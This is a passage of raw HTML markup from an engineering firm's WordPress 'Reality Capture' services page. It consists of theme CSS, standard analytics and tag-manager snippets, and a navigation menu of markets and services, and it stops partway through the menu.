!important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bowman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://bowman.com/wp-content/uploads/maxmegamenu/style.css?ver=a648bf' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bowman.com/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://bowman.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.30.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.8.1" id="jquery-js"></script>
<script type="text/javascript" src="https://bowman.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.30.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://bowman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bowman.com/wp-json/wp/v2/pages/56293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bowman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://bowman.com/?p=56293' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bowman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbowman.com%2Fservices%2Freality-capture" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bowman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbowman.com%2Fservices%2Freality-capture&#038;format=xml" />

<!-- Goolytics - Simple Google Analytics Begin -->
<script async src="//www.googletagmanager.com/gtag/js?id=UA-113824657-1"></script>
<script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-113824657-1');
</script>
<!-- Goolytics - Simple Google Analytics End -->

<script type="text/javascript" src="https://d1b3llzbo1rqxo.cloudfront.net/attributer.js"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "l48q22ddk0");
		</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Ji Lee"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJXRB99');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bowman.com/wp-content/uploads/2020/05/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://bowman.com/wp-content/uploads/2020/05/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bowman.com/wp-content/uploads/2020/05/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://bowman.com/wp-content/uploads/2020/05/favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.special-column {
	padding-left:160px
}
.projects-template-default li {
		font-size:20px;
	font-family:MyriadProRegular;
	color:#767b81;
}

.navbar-brand {
	max-width: 100% !important;
	width: 270px !important;
	height: auto !important;
}

.technologies-section {
    width: 100%;
    float: left;
}

.technologies-section .main-title {
	width: 100%;
	float: left;
}

.technologies {
    width: 100%;
    float: left;
    padding: 40px 0 20px;
}

.tech-head {
    margin-top: 40px;
}

.tech-half {
    width: 48%;
    float: left;
    padding: 15px;
    margin-right: 2%;
    padding-left: 0;
}

.tech-half p {
	text-align: justify;
	margin-top: 1em;
}

.tech-half video{
    width: 100%;
}

.tech-half img{
    width: 100%;
}

p.img-desc {
    text-align: center;
    color: #03425b;
    font-style: italic;
    padding: 15px 0;
}

.technologies:nth-child(2n+1) {
	background: rgba(118, 123, 129, 15%);
}

.lightSlider {
	height: auto !important;
}
button#search-btn {
    float: left;
    margin-top: 32px;
    height: 23px;
    padding: 0px;
    border: none;
    background-color: transparent;
    outline: none;
	cursor:pointer;
	margin-left:20px;
}
button#search-btn img {
    height: 17px;
}
#search-overlay{
  display:none;
}
.block {
  position: fixed;
  top: 0;
  right: 0;
  bottom:0 ;
  left: 0;
  overflow: auto;
  text-align: center;
  background: rgba(0, 0, 0, 0.9);
  margin: 0;
	z-index: 9999;
}
.centered {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  padding: 10px 15px;
  color: #FFF;
  border: none;
  background: transparent;
}

#search-box {
  position: relative;
  width: 100%;
  margin: 0;
}
#close-btn {
    position: fixed;
    top: 1em;
    right: 1em;
    font-size: 2.75rem;
    font-family: Arial,sans-serif;
}
.block:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: 0;
}
#close-btn:hover{
  color: #777;
  cursor: pointer;
}
#mega-menu-wrap-primary #mega-menu-primary {
    float: left;
}
#search-overlay input#s {
    background: none;
    border: none !important;
    border-bottom: solid 1px #fff !important;
    border-radius: 0 !important;
    color: #fff;
    font-size: 3rem !important;
    height: 3.75rem !important;
    margin-right: 10px !important;
    max-width: 43.75rem;
    padding-right: 3.125rem !important;
    outline: none;
    width: 100%;
}
#search-overlay button#searchsubmit {
    -webkit-appearance: none;
    appearance: none;
    background: none;
    border: none;
    color: #fff;
    font-size: 2.5rem;
    height: 3.75rem;
    outline: none;
    padding: 0.1875rem;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
		outline:none;
}
#search-overlay button#searchsubmit:focus, #search-overlay button#searchsubmit:active{
	outline:none;
}
#search-overlay .form-group {
   position:relative;
}
#search-overlay button#searchsubmit img {
    height: 40px;
}
ul#CivilenggConnectSlider {
    height: 275px !important;
}
body.home ul#BannerSlider li {
    min-height: inherit;
}
body.home .heroimage{
	height:820px;
}
body.home ul#BannerSlider {
    height: 100% !important;
}
body.home .lSSlideWrapper.usingCss,
body.home .lSSlideOuter{
    height: 100%;
}
@media only screen and (max-width: 1220px) {
#mega-menu-wrap-primary #mega-menu-primary {
    float: left;
    width: 93%;
}	
}
@media only screen and (max-width: 1000px) {
	.tech-half{
		width: 100%;
		margin-right: 0;
		padding: 15px 0;
	}
}
@media only screen and (max-width: 992px) {
	button#search-btn{
		display:none;
	}
}

.quotebox {
    display: none;
}



body > div:nth-child(9) > div > div > div.col-md-9.introtext{
	
	flex: 0 0 93%!important;
    max-width: 100%!important;
}

#content-landing-page .wp-block-list {
    padding-left:20px;
}

/* Start Gravity Forms Modal Styles */
#gform_1 {
	background-color: white;
	padding: 25px 30px;
}
#gform_1 input, #gform_1 select, #gform_1 textarea{
	background-color: #ececec;
	border: none;
	border-radius:0;
}
.gform_title, .gform_description, .gform_required_legend {
	color: white;
}
.gform_title {
	font-size: 28px;
	margin-bottom: 10px
}
.gfield_label, .gform-field-label {
	color: #00593d !important;
}
#gform_submit_button_1 {
	background-color: #00593d !important; 
}
.modal-body .gfield_label {
	font-size: 18px !important;
	width: 20% !important;
	display: inline !important;
}
.modal-body .ginput_container {
	width: 80% !important;
}
.modal-body .gfield_required, .gform_required_legend span {
	padding-left: 2px;
	font-size:18px !important;
	color: orange !important;
}
.modal-body .address_city, .modal-body .name_first {
	margin-left: -11px;
}
.modal-body .gform-field-label--type-sub {
	font-size: 16px !important;
}
@media (min-width: 640px) {
  .gform-theme--foundation .gform_footer.left_label, .gform-theme--foundation .gform_footer.right_label {
    padding-inline-start: 20% !important;
  }
}

/* End Gravity Forms Modal Styles */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular page-template page-template-tpl-services_single page-template-tpl-services_single-php page page-id-56293 page-child parent-pageid-8 wp-theme-bowman_theme mega-menu-primary">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSJXRB99"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header>
<nav id="mainnav" class="navbar navbar-expand-lg navbar-inverse bg-inverse" role="navigation">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="header-outer">
    <div class="container">
        <div class="row">
            <div class="col-md-9 navset">
                <!-- <div class="container"> -->
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar first"></span>
                        <span class="icon-bar middle"></span>
                        <span class="icon-bar last"></span>
                    </button>
                </div>
                <!-- </div> -->
                <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="#mainnav" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-5855' id='mega-menu-item-5855'><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Markets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row mega-padding-add padding-add' id='mega-menu-5855-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-mega-col-1 mega-menu-columns-2-of-12 mega-hide-on-mobile mega-col-1' id='mega-menu-5855-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">Markets</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class='mega-menu-column mega-mega-col-2 mega-menu-columns-2-of-12 mega-col-2' id='mega-menu-5855-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-5875' id='mega-menu-item-5875'><a class="mega-menu-link" href="https://bowman.com/markets/transportation-infrastructure">Transportation<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85443' id='mega-menu-item-85443'><a class="mega-menu-link" href="https://bowman.com/markets/aviation">Aviation</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85444' id='mega-menu-item-85444'><a class="mega-menu-link" href="https://bowman.com/markets/bridges">Bridges</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85445' id='mega-menu-item-85445'><a class="mega-menu-link" href="https://bowman.com/markets/rail-transit">Rail &amp; Transit</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85446' id='mega-menu-item-85446'><a class="mega-menu-link" href="https://bowman.com/markets/roadways">Roadways</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21453' id='mega-menu-item-21453'><a class="mega-menu-link" href="https://bowman.com/markets/ports-harbor-engineering">Ports &#038; Harbors</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84633' id='mega-menu-item-84633'><a class="mega-menu-link" href="https://bowman.com/markets/water-resources">Water Resources</a></li>		</ul>
</li><li class='mega-menu-column mega-mega-col-3 mega-menu-columns-2-of-12 mega-col-3' id='mega-menu-5855-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5877' id='mega-menu-item-5877'><a class="mega-menu-link" href="https://bowman.com/markets/renewable-energy">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-5876' id='mega-menu-item-5876'><a class="mega-menu-link" href="https://bowman.com/markets/power-energy">Power &#038; Utilities<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84511' id='mega-menu-item-84511'><a class="mega-menu-link" href="https://bowman.com/markets/electric-power">Electric Power</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84512' id='mega-menu-item-84512'><a class="mega-menu-link" href="https://bowman.com/markets/oil-gas">Oil &#038; Gas</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-67979' id='mega-menu-item-67979'><a class="mega-menu-link" href="https://bowman.com/markets/telecommunication">Telecommunications</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5879' id='mega-menu-item-5879'><a class="mega-menu-link" href="https://bowman.com/markets/mining-exploration">Mining</a></li>		</ul>
</li><li class='mega-menu-column mega-mega-col-4 mega-menu-columns-2-of-12 mega-col-4' id='mega-menu-5855-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-5739' id='mega-menu-item-5739'><a class="mega-menu-link" href="#">BUILDING INFRASTRUCTURE<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5740' id='mega-menu-item-5740'><a class="mega-menu-link" href="https://bowman.com/markets/commercial-industrial">Commercial &#038; Industrial</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1811' id='mega-menu-item-1811'><a class="mega-menu-link" href="https://bowman.com/markets/mission-critical">Mission Critical</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85970' id='mega-menu-item-85970'><a class="mega-menu-link" href="https://bowman.com/markets/residential">Residential</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1812' id='mega-menu-item-1812'><a class="mega-menu-link" href="https://bowman.com/markets/mixed-use-multi-family">Mixed-Use</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1807' id='mega-menu-item-1807'><a class="mega-menu-link" href="https://bowman.com/markets/public-civic">Public / Civic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1809' id='mega-menu-item-1809'><a class="mega-menu-link" href="https://bowman.com/markets/education">Education</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85239' id='mega-menu-item-85239'><a class="mega-menu-link" href="https://bowman.com/markets/retail">Retail</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1815' id='mega-menu-item-1815'><a class="mega-menu-link" href="https://bowman.com/markets/healthcare-senior-living">Healthcare &#038; Senior Living</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3899' id='mega-menu-item-3899'><a class="mega-menu-link" href="https://bowman.com/markets/parks-recreation">Parks &#038; Recreation</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-column mega-no-padding mega-menu-columns-4-of-12 mega-hide-on-mobile no-padding' id='mega-menu-5855-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2' id='mega-menu-item-media_image-2'><img width="1024" height="683" src="https://bowman.com/wp-content/uploads/2024/09/iStock-1373265000-with-logo.jpg" class="image wp-image-85166  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://bowman.com/wp-content/uploads/2024/09/iStock-1373265000-with-logo.jpg 1024w, https://bowman.com/wp-content/uploads/2024/09/iStock-1373265000-with-logo-300x200.jpg 300w, https://bowman.com/wp-content/uploads/2024/09/iStock-1373265000-with-logo-768x512.jpg 768w, https://bowman.com/wp-content/uploads/2024/09/iStock-1373265000-with-logo-285x190.jpg 285w" sizes="(max-width: 1024px) 100vw, 1024px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-page-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-84525' id='mega-menu-item-84525'><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Services<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row mega-padding-add padding-add' id='mega-menu-84525-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-mega-col-1 mega-menu-columns-2-of-12 mega-hide-on-mobile mega-col-1' id='mega-menu-84525-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-7' id='mega-menu-item-text-7'><h4 class="mega-block-title">Services</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class='mega-menu-column mega-mega-col-2 mega-menu-columns-2-of-12 mega-col-2' id='mega-menu-84525-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-84524' id='mega-menu-item-84524'><a class="mega-menu-link" href="#">Engineering<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84539' id='mega-menu-item-84539'><a class="mega-menu-link" href="https://bowman.com/services/civil-site-engineering">Civil/Site</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85391' id='mega-menu-item-85391'><a class="mega-menu-link" href="https://bowman.com/services/transportation-engineering">Transportation</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84541' id='mega-menu-item-84541'><a class="mega-menu-link" href="https://bowman.com/services/mep-engineering">Mechanical, Electrical &<br>Plumbing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84542' id='mega-menu-item-84542'><a class="mega-menu-link" href="https://bowman.com/services/fire-protection">Fire &amp; Life Safety</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84543' id='mega-menu-item-84543'><a class="mega-menu-link" href="https://bowman.com/services/structural-engineering">Structural</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84544' id='mega-menu-item-84544'><a class="mega-menu-link" href="https://bowman.com/services/subsurface-utility-engineering-sue">Subsurface Utility Engineering</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84529' id='mega-menu-item-84529'><a class="mega-menu-link" href="https://bowman.com/services/commissioning-energy-efficiency">Commissioning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84530' id='mega-menu-item-84530'><a class="mega-menu-link" href="https://bowman.com/services/water-wastewater">Water/Wastewater</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85021' id='mega-menu-item-85021'><a class="mega-menu-link" href="https://bowman.com/services/environmental-consulting">Environmental</a></li>		</ul>
</li><li class='mega-menu-column mega-mega-col-3 mega-menu-columns-2-of-12 mega-col-3' id='mega-menu-84525-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-84532' id='mega-menu-item-84532'><a class="mega-menu-link" href="https://bowman.com/services/survey-geospatial">Survey / Geospatial<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85244' id='mega-menu-item-85244'><a class="mega-menu-link" href="https://bowman.com/services/land-surveying">Land Surveying</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85245' id='mega-menu-item-85245'><a class="mega-menu-link" href="https://bowman.com/services/3d-laser-scanning">3D Laser Scanning/LiDAR</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85246' id='mega-menu-item-85246'><a class="mega-menu-link" href="https://bowman.com/services/aerial-mapping">Aerial Mapping/Photogrammetry</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85247' id='mega-menu-item-85247'><a class="mega-menu-link" href="https://bowman.com/services/bathymetric-hydrographic-survey">Bathymetric/Hydrographic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85248' id='mega-menu-item-85248'><a class="mega-menu-link" href="https://bowman.com/services/inspection">Inspection</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85249' id='mega-menu-item-85249'><a class="mega-menu-link" href="https://bowman.com/services/disaster-mapping">Disaster Mapping</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84533' id='mega-menu-item-84533'><a class="mega-menu-link" href="https://bowman.com/services/gis-mapping">GIS</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-56293 mega-current_page_item mega-menu-item-84534' id='mega-menu-item-84534'><a class="mega-menu-link" href="https://bowman.com/services/reality-capture" aria-current="page">Reality Capture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-84535' id='mega-menu-item-84535'><a class="mega-menu-link" href="https://bowman.com/services/land-procurement-right-of-way">Land Procurement & <br>Right-of-Way</a></li>		</ul>
</li><li class='mega-menu-column mega-mega-col-4 mega-menu-columns-2-of-12 mega-col-4' id='mega-menu-84525-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-85530' id='mega-menu-item-85530'><a class="mega-menu-link" href="https://bowman.com/services/energy-services">Energy Services<span class="mega-indicator"></span></a>
			<ul class="mega-sub-menu">
